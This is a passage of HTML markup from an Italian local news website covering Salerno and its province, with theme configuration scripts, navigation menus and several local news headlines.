                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons clear-sky-n"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">4.3</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          sabato, 20 Aprile 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
                                    block_tdi_49.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"168","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
                                    block_tdi_49.td_column_number = "3";
                                    block_tdi_49.block_type = "tdb_header_mega_menu";
                                    block_tdi_49.post_count = "5";
                                    block_tdi_49.found_posts = "2070";
                                    block_tdi_49.header_color = "";
                                    block_tdi_49.ajax_pagination_infinite_stop = "";
                                    block_tdi_49.max_num_pages = "414";
                                    tdBlocksArray.push(block_tdi_49);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_49" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/vietri-fdi-governo-intervenga-su-gestione-risorse-del-teatro-verdi/" rel="bookmark" class="td-image-wrap" title="Vietri (Fdi): &#8220;Governo intervenga su gestione risorse del Teatro Verdi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/Imma-Vietri-con-logo-FDI-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/vietri-fdi-governo-intervenga-su-gestione-risorse-del-teatro-verdi/" rel="bookmark" title="Vietri (Fdi): &#8220;Governo intervenga su gestione risorse del Teatro Verdi&#8221;">Vietri (Fdi): &#8220;Governo intervenga su gestione risorse del Teatro Verdi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/il-borgo-dei-borghi-montesano-sulla-marcellana-nella-top-cinque-il-plauso-dellonorevole-bicchielli-nm/" rel="bookmark" class="td-image-wrap" title="Il Borgo dei Borghi, Montesano sulla Marcellana nella top cinque. Il plauso dell’onorevole Bicchielli (NM)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/monesano-slla-marcellana-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/attualita/" class="td-post-category">Attualità</a>
                                              <h3 class="entry-title td-module-title"><a href="/il-borgo-dei-borghi-montesano-sulla-marcellana-nella-top-cinque-il-plauso-dellonorevole-bicchielli-nm/" rel="bookmark" title="Il Borgo dei Borghi, Montesano sulla Marcellana nella top cinque. Il plauso dell’onorevole Bicchielli (NM)">Il Borgo dei Borghi, Montesano sulla Marcellana nella top cinque. Il plauso dell’onorevole Bicchielli (NM)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salvitelle-don-vincenzo-addesso-organizza-la-processione-vivente/" rel="bookmark" class="td-image-wrap" title="Salvitelle, don Vincenzo Addesso organizza la processione vivente"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/03/9a76d358-f577-43c3-8f9b-aef695b29cb3-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/salvitelle-don-vincenzo-addesso-organizza-la-processione-vivente/" rel="bookmark" title="Salvitelle, don Vincenzo Addesso organizza la processione vivente">Salvitelle, don Vincenzo Addesso organizza la processione vivente</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/vie-del-mare-in-costiera-amalfitana-al-via-le-corse-della-grassi-junior-orari/" rel="bookmark" class="td-image-wrap" title="Vie del mare in Costiera Amalfitana: al via le corse della Grassi Junior / Orari"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/03/grassi-linee-mare-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/salerno-e-provincia/" class="td-post-category">Salerno e Provincia</a>
                                              <h3 class="entry-title td-module-title"><a href="/vie-del-mare-in-costiera-amalfitana-al-via-le-corse-della-grassi-junior-orari/" rel="bookmark" title="Vie del mare in Costiera Amalfitana: al via le corse della Grassi Junior / Orari">Vie del mare in Costiera Amalfitana: al via le corse della Grassi Junior / Orari</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/postiglione-ritorna-alla-bit-di-milano-il-sindaco-cosi-ampliamo-lofferta-turistica-e-i-servizi-pubblici/" rel="bookmark" class="td-image-wrap" title="Postiglione ritorna alla Bit di Milano, il sindaco- “Così ampliamo l’offerta turistica e i servizi pubblici”."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/cennamo-postiglione-bit-milano-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/salerno-e-provincia/" class="td-post-category">Salerno e Provincia</a>
                                              <h3 class="entry-title td-module-title"><a href="/postiglione-ritorna-alla-bit-di-milano-il-sindaco-cosi-ampliamo-lofferta-turistica-e-i-servizi-pubblici/" rel="bookmark" title="Postiglione ritorna alla Bit di Milano, il sindaco- “Così ampliamo l’offerta turistica e i servizi pubblici”.">Postiglione ritorna alla Bit di Milano, il sindaco- “Così ampliamo l’offerta turistica e i servizi pubblici”.</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-135">
                            <a href="/category/sport/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-futbol"></i> Sport
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50">
                                    <script>
                                    var block_tdi_50 = new tdBlock();
                                    block_tdi_50.id = "tdi_50";
                                    block_tdi_50.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_borde